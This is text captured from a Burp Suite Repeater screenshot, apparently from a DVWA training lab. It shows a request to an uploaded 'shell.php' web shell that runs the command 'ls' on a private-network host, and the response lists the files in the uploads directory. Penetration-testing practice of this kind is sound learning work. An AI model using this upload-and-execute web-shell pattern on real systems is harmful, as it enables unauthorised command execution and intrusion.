 19:56
Burp Suite Community Edition v2024.5.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://192.168.50.101 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls / HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=ec1716e42717a9135e52a914123c2477
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jul 2024 17:55:32 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Connection: close
6 Content-Type: text/html
7
8 dvwa_email.png
9 shell.php
10
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 5
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 199 bytes | 133 millis
Event log All issues Memory: 148.4MB